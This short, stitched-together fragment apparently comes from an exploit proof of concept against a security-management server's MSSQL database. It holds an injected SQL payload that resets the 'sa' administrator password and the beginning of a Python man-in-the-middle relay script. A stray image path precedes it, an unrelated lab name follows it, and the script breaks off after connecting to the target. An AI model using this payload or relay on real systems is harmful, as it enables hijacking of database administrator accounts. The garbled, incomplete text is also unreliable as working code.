 SET TRANSACTION ISOLATION LEVEL READ COMMITTEDALTER LOGIN
[sa] WITH PASSWORD='P@ssw0rd';;;;
import socket
import sys
sock = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
sock2 = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
IP = "0.0.0.0" # IP and port of MiTM server
PORT = 1436
EPO_IP = "1.1.1.1"
print("[+] Starting MiTM server on port: {}".format(str(PORT)))
server_address = (IP, PORT)
sock.bind(server_address)
sock.listen(1)
server_address2 = (EPO_IP, 50781) # IP and PORT of ePO MSSQL database
sock2.connect(server_address2)
字节脉搏实验室